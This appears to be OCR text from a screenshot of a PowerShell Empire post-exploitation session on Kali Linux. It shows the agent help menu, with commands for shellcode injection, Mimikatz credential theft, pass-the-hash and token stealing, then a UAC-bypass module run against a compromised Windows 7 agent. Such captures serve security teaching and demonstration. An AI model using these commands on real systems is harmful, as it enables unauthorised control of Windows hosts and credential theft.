 Applications Places Terminal Sat 08:08 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire root@kali: ~/Desktop/Payloads
exit Task agent to exit.
help Displays the help menu or syntax for particular commands.
info Display information about this agent
injectshellcode Inject listener shellcode into a remote process. Ex. injectshellcode <meter_listener> <pid>
jobs Return jobs or kill a running job.
kill Task an agent to kill a particular process name or ID.
killdate Get or set an agent's killdate (01/01/2016).
list Lists all active agents (or listeners).
listeners Jump to the listeners menu.
lostlimit Task an agent to change the limit on lost agent detection
main Go back to the main menu.
mimikatz Runs Invoke-Mimikatz on the client.
psinject Inject a launcher into a remote process. Ex. psinject <listener> <pid/process_name>
pth Executes PTH for a CredID through Mimikatz.
rename Rename the agent.
resource Read and execute a list of Empire commands from a file.
revtoself Uses credentials/tokens to revert token privileges.
sc Takes a screenshot, default is PNG. Giving a ratio means using JPEG. Ex. sc [1-100]
scriptcmd Execute a function in the currently imported PowerShell script.
scriptimport Imports a PowerShell script and keeps it in memory in the agent.
searchmodule Search Empire module names/descriptions.
shell Task an agent to use a shell command.
shinject Inject non-meterpreter listener shellcode into a remote process. Ex. shinject <listener> <pid>
sleep Task an agent to 'sleep interval [jitter]'
spawn Spawns a new Empire agent for the given listener name. Ex. spawn <listener>
steal_token Uses credentials/tokens to impersonate a token for a given process ID.
sysinfo Task an agent to get system information.
updatecomms Dynamically update the agent comms to another listener
updateprofile Update an agent connection profile.
upload Task an agent to upload a file.
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: WIN7) > bypassuac Win7
[*] Tasked 1HVPYFR8 to run TASK_CMD_JOB
[*] Agent 1HVPYFR8 tasked with task ID 3
[*] Tasked agent WIN7 to run module powershell/privesc/bypassuac_eventvwr
(Empire: WIN7) >
CYBERSECURITY